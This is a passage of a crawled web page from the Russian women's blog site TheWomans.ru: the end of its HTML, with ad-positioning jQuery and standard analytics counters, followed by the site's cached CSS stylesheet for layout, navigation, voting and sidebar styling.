 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="22ee25fb7d16fcaa7eb220b1-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="22ee25fb7d16fcaa7eb220b1-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="22ee25fb7d16fcaa7eb220b1-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="22ee25fb7d16fcaa7eb220b1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css
body_size: 13025
content:
@import url();

/* Reset
-------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td { padding: 0; margin: 0; }
ul, ol { list-style: none; }
img { border: none; }



/* Body
-------------------------------------------------------------------*/
html, body { height: 100%; }
body { font: 13px/17px; font-family: 'Roboto', serif !important; color: #333; background: #E4E4E4; }

h1, h2, h3, h4, h5, h6 { font: normal 18px; color: #B20D48; }
h1 { font-size: 1.5em; line-height: 26px; margin-bottom: 10px; }
h2 { font-size: 1.5em; line-height: 24px; margin-bottom: 7px; }
h3 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h4 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h5 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h6 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }

a { color: #b20d48; }
a:hover { text-decoration: none; }

.voting a { outline: none; }

h1 span { color: #ccc; }



/* Generic Blocks
-------------------------------------------------------------------*/
#container { /*min-width: 900px;*/ padding-left: 200px !important;}

#header { /*height: 80px;*/ /*height:69px;*/  clear: both; overflow: hidden; zoom: 1; /*background: #000 url(http://thewomans.ru/templates/skin/new/images/header-bg.gif) repeat-x;*/ 
background-image: url("[data-uri]");}
#header {position: fixed; height: 100%; top: 0; left: 0 !important; float:left; width:210px;}
.logged-user {padding-top: 66px;}
#nav { clear: both; background: #e8e8e8; }
#nav {margin-top:-66px;position:absolute; width:100%; left:0 !important;}
#wrapper { overflow: hidden; zoom: 1; margin-bottom: 30px; padding: 20px 46px 30px 20px; min-width: 600px;}
#content { width: 67%; background: #fff; float: left; clear: left; /*padding-top: 20px; padding-bottom: 20px;*/ zoom: 1; }
#sidebar { width: 32%; float: left; margin-left: 1%; margin-top: -6px; }
#footer { clear: both; background: url(http://thewomans.ru/templates/skin/new/images/footer-bg.gif) repeat-x; padding: 20px 40px; color: #999; overflow: hidden; }

.update-hide { padding: 20px 16px 30px 20px !important; }
.white-back { background: #fff; margin: 0 20px 30px 20px; padding-bottom: 15px ; padding-left: 20px; }
.white-back #content { clear: none; padding-top: 0; }
.page-talk { padding-left: 3px !important; margin-right: 50px !important; }


/* Forms
-------------------------------------------------------------------*/
label { margin-bottom: 2px; }
form p { margin-bottom: 20px; }
form .note { float: right; font-size: 11px; }
form .buttons { overflow: hidden; }
form .right { float: right; font-size: 18px; font-family: Tahoma; color: #333; padding: 5px; }
form .panel_form { background: #eaecea; }
form .panel_form select { width: 73px; height: 18px; margin: 2px; float: left; }
textarea { width: 99%; height: 200px; margin-bottom: 5px; }
textarea.small { width: 300px; height: 70px; margin-bottom: 5px; }
select { width: 99%; }
.w50 { width: 50px; }
.w70 { width: 70px; }
.w100 { width: 100px; }
.w200 { width: 200px; }
.w300 { width: 300px; }
.w100p { width: 99%; }
.radio { position: relative; top: 2px; }
.checkbox { position: relative; top: 2px; margin-left: 0; }
.form-tags { padding: 10px; background: #fafafa; color: #999; }
.form-tags input { width: 99%; }
.form_note { font-size: 11px; color: #aaa; }



/* Header
-------------------------------------------------------------------*/
#header h3 { float: left; padding-top: 12px; padding-left: 9px;}
#header h3 a { color: #FFFFFF; text-decoration: none; font: normal 20px 'Trebuchet MS', Arial, Sans-Serif; }
#header h3 a:hover {opacity:0.8;}
#header h3 a strong { color: #fff; }

/* Main Navigation */
#header .nav-main { overflow: hidden; float: left; padding-top: 31px; padding-left: 40px; }
#header .nav-main li { /*float: left;*/ font-size: 20px; margin-right: 15px;  padding-bottom:7px;}
#header .nav-main li a { color: #edc11e; /*text-shadow: 0 1px 0 #a68611;*/}
#header .nav-main li a:hover {color:#fff;}
#header .nav-main li.active { position: relative; top: -5px; }
#header .nav-main li.active a { color: #fff; font-size: 28px; line-height: 28px; text-decoration: none; text-shadow: 0 1px 0 #82175a;}

/* Profile */
#header .profile { float: right; padding-top: 15px; padding-right: 23px; }

#header .profile a.avatar { display: block; width: 48px; height: 48px; float: right; }
#header .profile a.avatar img { width: 48px; height: 48px; }

#header .profile ul { float: right; font-size: 11px; padding-right: 7px; margin-top: -2px; color: #d1989e; }
#header .profile ul li { text-align: right; line-height: 17px !important; }
#header .profile ul li a { color: #d1989e; text-decoration: none; }
#header .profile ul li a.author { color: #fff; text-decoration: underline; }
#header .profile ul li a.message { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll right -17px; color:#ffea00; margin-right: 5px; padding-right: 18px; }
#header .profile ul li a.message-empty { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll right 3px; color:#ffea00; margin-right: 5px; padding-right: 18px; }
#header .profile ul li a:hover { color: #FEFEFE; }

#header .profile.guest { width: 235px; text-align: left; padding-top: 27px; padding-right: 0; color: #ddd; }
#header .profile.guest {position: absolute; left: 20px; bottom: 23px; z-index: 1;}
#header .profile.guest a { font-size: 18px; color: #fafafa; outline: none; line-height: 20px; display: block;}
#header .profile.guest a.reg { font-size: 12px; }



/* Navigation
-------------------------------------------------------------------*/
#nav { /*высота была 92px*/ height: 66px; /*background: #e9eaea url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -81px;*/ overflow: hidden; zoom: 1; }
#nav .left {  /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll 0 -173px;*/ float: left; /*height: 92px;*/ width: 20px; }
#nav .right { float: right; /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll right -265px;*/ /*height: 92px;*/ width: 20px; }
#nav .write { float: left; padding-top: 15px; width: 110px; }

#nav, #nav .left, #nav .right {
    background: #C24662;
/*background: #9e2699; 
background: -moz-linear-gradient(top,  #9e2699 0%, #ad1283 84%, #de47ac 100%); 
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9e2699), color-stop(84%,#ad1283), color-stop(100%,#de47ac)); 
background: -webkit-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: -o-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: -ms-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: linear-gradient(to bottom,  #9e2699 0%,#ad1283 84%,#de47ac 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9e2699', endColorstr='#de47ac',GradientType=0 ); 
*/
}

/* Navigation of Blog */
.menu { float: left; font-size: 15px; padding: 10px 0 0 37px; } 
.menu li { float: left; color: #FFFFFF; padding: 5px 10px 8px 10px; }
.menu li a { text-decoration: none; color: #edc11e; }
.menu li a:hover { color: #FEFEFE; }
.menu li.active { background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) repeat-x scroll 5px 2px; position: relative; }
.menu li.active a { color: #FEFEFE; font-weight:bold; }

/* Sub-navigation of Blog */
.sub-menu { position: absolute; top: 36px; left: 0px; width: 400px; font-size: 11px; }
.sub-menu li { padding: 2px 5px 0 11px; margin-right: 5px; line-height: 12px; }
.sub-menu li a { color: #f8f2f2 !important; text-decoration: underline; }
.sub-menu li a:hover { text-decoration: none; }
.sub-menu li.active { padding: 0 0 0 11px; background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) no-repeat scroll 0 bottom; }
.sub-menu li.active div { padding: 3px 11px 5px 0; font-weight: bold; color: #fff; float: left; background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) no-repeat scroll right bottom; }
.sub-menu li.active a { text-decoration: none; color: #fff !important; }

/* Search */
#nav .search { width: 214px; float: right; /*padding-top: 43px;*/ padding-right: 3px; }
#nav .search form { width: 214px; position: relative; }
#nav .search input { border: 0; margin: 0; position: absolute; }
#nav .search .text { width: 170px; padding: 5px 0 6px 15px; font: normal 12px; color: #777; /*background: url(http://thewomans.ru/templates/skin/new/images/search-left.gif) no-repeat;*/ }
#nav .search .button { width: 29px; height: 25px; top: 0px; right: 0px; /*background: url(http://thewomans.ru/templates/skin/new/images/search-button.gif) no-repeat;*/ background: #edc11e; }

/* Rss */
#nav .rss { float: right; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -270px; display: block; height: 11px; width: 74px; margin-top: 51px; margin-right: 10px; }
#nav .rss:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -290px; }



/* Extra
-------------------------------------------------------------------*/
#extra { clear: both; padding-left: 60px; margin-top: 10px; }
#extra a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -165px; color: #aaa; padding-left: 12px; }



/* Topic
-------------------------------------------------------------------*/


.topic { padding-left: 40px; padding-right: 30px; font-size: 13px; overflow: hidden; position: relative; margin-bottom: 30px; border-bottom: 10px solid #e4e4e4; }
.topic h1.title, h2.title { 
    font-size: 28px;
    /*font-style: italic;*/
    font-weight: bold;
    line-height: 28px;
    margin-bottom: 5px;
    text-shadow: 0 1px 0 #CCCCCC; }

/* Add to Favorite Icon */
.topic .favorite { position: absolute; top: 7px; left: 10px; }
.topic .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; display: block; height: 16px; width: 20px; outline: none; }
.topic .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic .favorite.fav-guest a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; cursor: default; }
.topic .favorite.fav-guest a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; cursor: default; }

.topic.talk .favorite { position: absolute; top: 7px; left: 10px; }
.topic.talk .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; display: block; height: 16px; width: 20px; outline: none; }
.topic.talk .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic.talk .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }

/* Actions */
.topic .action { overflow: hidden; margin-bottom: 20px; }
.topic .action li { float: left; margin-right: 3px; }
.topic .action li a { color: #aaa; outline: none; }
.topic .action li.rss a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -250px; margin-top: 5px; }
.topic .action li.plus a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -30px -250px; margin-top: 5px; }
.topic .action li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -250px; }
.topic .action li.join a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; margin-top: 5px; }
.topic .action li.join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.topic .action li.join-active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.topic .action li.edit a { background: url(http://thewomans.ru/templates/skin/new/images/edit.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 10px; text-decoration: none; font-size: 11px; color: #b20d48; }
.topic .action li.delete a { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 5px; text-decoration: none; font-size: 11px; color: #f00; }
.topic .action li a:hover { text-decoration: underline; }

/* Tags of Topic */
.topic .tags { background: url(http://thewomans.ru/templates/skin/new/images/icon-tag.gif) no-repeat 0px 6px; padding-left: 13px; margin-bottom: 3px; clear: both; }
.topic .tags li { display: inline; color: #777; }
.topic .tags li a { text-decoration: none; color: #777; }
.topic .tags li a:hover { background: #777; color: #fff; }

/* Vote Block */
.topic .voting { /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -576px;*/ padding: 10px 0; overflow: hidden; }
.topic .voting li { float: left; color: #777; }
.topic .voting li a { text-decoration: none; outline: none; }
.topic .voting li a:hover { background: #777; color: #fff; }
.topic .voting li.author { margin-right: 10px; color: #999; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -105px; padding-left: 13px; }
.topic .voting li.author a { font-weight: bold; }
.topic .voting li.date { color: #999; font-size: 11px; margin-right: 20px; }
.topic .voting li.link { color: #999; font-size: 11px; margin-right: 20px; background:url(http://thewomans.ru/templates/skin/new/images/link_url.gif) center left no-repeat;padding-left: 15px;}

.topic .voting li.plus { margin-right: 5px; }
.topic .voting li.total { margin-right: 5px; color: #aaa; }
.topic .voting li.total a:hover, .topic .voting li.total a { background: #fff; color: #aaa; }
.topic .voting li.minus { margin-right: 20px; }
.topic .voting li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 3px; text-decoration: none; width: 9px; }
.topic .voting li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.topic .voting li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 4px; text-decoration: none; width: 9px; }
.topic .voting li.minus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }

.topic .voting.voted li.plus a { cursor:default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }
.topic .voting.voted li.minus a { cursor:default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }

.topic .voting.plus li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.topic .voting.minus li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.topic .voting.guest li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.topic .voting.guest li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.topic .voting.positive .total { color: #390 !important; }
.topic .voting.negative .total { color: #f00 !important; }

.topic .voting.minus li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }
.topic .voting.plus li.minus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }

.topic .voting li.comments-total a { font-size: 11px; }
.topic .voting li.comments-total a span { padding: 0 2px; }
.topic .voting li.comments-total a span.green { color: #390; }
.topic .voting li.comments-total a span.red { color: #f00; }
.topic .voting li.comments-total a:hover { background: #390; }
.topic .voting li.comments-total a:hover span { color: #fff; }
.topic .voting li.comments-total a:hover span.red { background: #f00; }

/* Generic Style of Topic */
.topic .content { font-size: 16px; line-height: 20px; margin-bottom: 15px; 
display: block;
font-size: 18px;
font-weight: 400;
font-style: normal;
font-variant: normal;
text-decoration: none;
text-transform: none;
line-height: 1.5em;
letter-spacing: 0em;
text-shadow: none;
text-indent: 0em;
}
.topic .content img { margin: 5px; }
.topic .content p { margin-bottom: 15px; }

.topic .content ul, ol { margin-bottom: 15px; margin-left: 20px; }
.topic .content ul li { list-style: disc; }
.topic .content ol li { list-style: decimal; }
.topic .content dl { margin-bottom: 15px; }
.topic .content dl dt { font-weight: bold; }
.topic .content dl dd { font-style: italic; margin: 0 0 5px 20px; color: #555; }

.topic .content blockquote { font-style: italic; padding: 5px 10px; background: #f8f8f8; }

.topic .content pre, .comment .content pre { overflow: auto; width: 95%; padding: 5px 2%; margin-bottom: 10px; background: #f8f8f8 url(http://thewomans.ru/templates/skin/new/images/code.gif); border: 1px solid #dce6f0; clear: both; }
.comment .content blockquote {font-style: italic; padding: 5px 10px; background: #ffffff; border: 1px solid #ddd;}




/* Talk
-------------------------------------------------------------------*/
/* Add to Favorite Icon */

.talk .favorite { position:relative; top:0px; left:0px; }
.talk .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -40px; width: 10px; height:8px; display: block; outline-style:none;}
.talk .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }
.talk .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }

.tal-table .favorite { }




/* Pagination
-------------------------------------------------------------------*/
#pagination { padding-left: 40px; padding-bottom: 20px;}
#pagination p { font-size: 16px; color: #bbb; }
#pagination ul { overflow: hidden; margin-top: 10px;  }
#pagination ul li { float: left; margin-right: 8px; }
#pagination ul li.active { font-weight: bold; }
#pagination ul li.active { background: url(http://thewomans.ru/templates/skin/new/images/pagination-bg.gif) no-repeat top right; padding: 0 6px 1px 3px; border-left: 1px solid #eee; }
#pagination ul li.active { background: url(http://thewomans.ru/templates/skin/new/images/pagination-bg.gif) no-repeat top right; padding: 0 6px 1px 3px; border-left: 1px solid #eee; }
#pagination.onpage { padding-left: 0px; }



/* Block Nav
-------------------------------------------------------------------*/
.block-nav { overflow: hidden; padding-bottom: 5px; }
.block-nav li { font-size: 11px; line-height: 11px; float: left; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -534px; padding: 0 !important; }
.block-nav li a { color: #a2a2a2; text-decoration: none; outline: none; padding: 3px 0 7px 0; margin: 0 8px; display: block; float: left; }
.block-nav li strong { float: left; display: block; width: 5px; height: 21px; margin-right: -5px; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll -9px -555px; }
.block-nav li em { float: left; display: block; width: 5px; height: 21px; margin-left: -5px; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll -5px -555px; }
.block-nav li.active { background: #81da5e url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x 0 -513px !important; }
.block-nav li.active strong { background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat 0 -555px !important; }
.block-nav li.active em { background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat -14px -555px !important; }
.block-nav li.active a { color: #fff; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat -19px -555px !important; }



/* Sidebar
-------------------------------------------------------------------*/
.block { /*background: #fdfefe;*/ line-height: 16px; }
.block h1 {  font-size: 20px; color: #b20d48; padding-bottom: 5px; margin-bottom: 0; text-shadow: 0 1px 0 #f8f2f2;}

.block .right { text-align: right; padding-top: 10px; font-size: 11px; }

/*.block .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tl.gif) no-repeat top left; }
.block .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tr.gif) no-repeat top right; }
.block .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-bl.gif) no-repeat bottom left; }
.block .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-br.gif) no-repeat bottom right; }
.block .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-cl.gif) repeat-y left; }
.block .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-cr.gif) repeat-y right; }

.tags .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-tl.gif) no-repeat top left; }
.tags .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-tr.gif) no-repeat top right; }
.tags .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-bl.gif) no-repeat bottom left; }
.tags .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-br.gif) no-repeat bottom right; }
.tags .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-cl.gif) repeat-y left; }
.tags .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-cr.gif) repeat-y right; }*/

.block .tl, .block .tr, .block .bl, .block .br { height: 7px;}
.block .cr { /*padding: 0px 25px;*/ }

.tags .tl, .tags .tr, .tags .bl, .tags .br  { height: 19px;  }
.tags .cr { /*padding: 0px 25px;*/ }

#adv-google, #adv-yandex { background: rgb(250, 250, 220); min-width:220px; }

.block.navigation { font-size: 11px; color: #888; }
.block.navigation ul li { padding-top: 10px; padding-bottom: 10px; border-bottom: 1px dotted #ddd; }
.block.navigation ul li.last { border: 0; }
.block.navigation .blog { color: #999; }

.block.tags { background: #f7f8f9; }
.block.tags ul.cloud { text-align: center; }
.block.tags ul.cloud li { display: inline; margin-right: 5px; line-height: 22px; }
.block.tags ul.cloud li a { color: #8b8b8b; text-decoration: none; font-size: 18px; }
.block.tags ul.cloud li a:hover { background: #b20d48; color: #fff !important; }
.block.tags ul.cloud li a.w1 { font-size: 11px; color:#f0e0e7;}
.block.tags ul.cloud li a.w2 { font-size: 12px; color:#e9c9d6;}
.block.tags ul.cloud li a.w3 { font-size: 14px; color:#e2b1c4;}
.block.tags ul.cloud li a.w4 { font-size: 16px; color:#db9ab2;}
.block.tags ul.cloud li a.w5 { font-size: 18px; color:#d482a0;}
.block.tags ul.cloud li a.w6 { font-size: 20px; color:#ce6b8f;}
.block.tags ul.cloud li a.w7 { font-size: 22px; color:#c7537d;}
.block.tags ul.cloud li a.w8 { font-size: 24px; color:#c03c6b;}
.block.tags ul.cloud li a.w9 { font-size: 26px; color:#b92459;}
.block.tags ul.cloud li a.w10 { font-size: 28px; color:#b20d48;}

.block.blogs ul.list { border-top: 1px solid #eee; padding-top: 3px; margin-top: 10px; }
.block.blogs ul.list li { overflow: hidden; border-bottom: 1px solid #eee; padding-bottom: 5px; margin-bottom: 5px; }
.block.blogs ul.list li a { color: #777; }
.block.blogs ul.list li a.local { text-decoration: none; border-bottom: 1px dotted #777;}
.block.blogs ul.list li a.close { padding-right: 20px; background: url(http://thewomans.ru/templates/skin/new/images/key.png) no-repeat right; }
.block.blogs ul.list li .total { float: right; font-weight: bold; padding-right: 13px; }
.block.blogs ul.list li .up { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-up.gif) no-repeat right 5px; }
.block.blogs ul.list li .down { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-down.gif) no-repeat right 5px; }
.block.blogs ul.list li a.delete { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 5px; margin-left: 7px; text-decoration: none; font-size: 11px; color: #f00; padding-right:10px; outline-style:none;}
.block.blogs ul.list li .user { padding-right: 3px; color: #999; font-weight: bold; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 13px; }
.block.blogs ul.list li .user.inactive { color: #cfcfcf; }

.block.stream { font-size: 11px; color: #999; }
.block.stream li { padding: 5px 5px; overflow: hidden;}
.block.stream li.even { /*background: #f8f8f8;*/ border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; }
.block.stream li:hover { background:#b92459; }
.block.stream li:hover a.stream-comment, .block.stream li:hover a.stream-topic {  color:white;}
.block.stream a.stream-author { color: #999; font-weight: bold; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 13px; }
.block.stream .stream-topic-icon { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 2px -188px; padding-left: 14px; zoom: 1; }
.block.stream a.stream-topic { color: #333; padding-right: 5px; font-size:16px; font-weight:bold; font-style:italic;}
.block.stream .stream-comment-icon { background: url(http://thewomans.ru/templates/skin/new/images/comment-list.gif) no-repeat 2px 4px; padding-left: 14px; zoom: 1; }
.block.stream a.stream-comment { color: #333; font-size: 16px; font-weight:bold; font-style:italic;}
.block.stream a.stream-blog { color: #999; }
.block.stream span { color: #66b746; }

.block.white { background: #fff !important; }
.block.white .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-tl.gif) no-repeat top left; }
.block.white .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-tr.gif) no-repeat top right; }
.block.white .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-bl.gif) no-repeat bottom left; }
.block.white .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-br.gif) no-repeat bottom right; }
.block.white .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-cl.gif) repeat-y left; }
.block.white .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-cr.gif) repeat-y right; }

.block.white.friend form textarea { height: 50px; width: 95%; }
.block.white.friend form label { color: #000; }

.block.nostyle { padding: 20px 25px; }

.block.options h3 { padding-bottom: 10px; }
.block.options li { padding-bottom: 5px; }

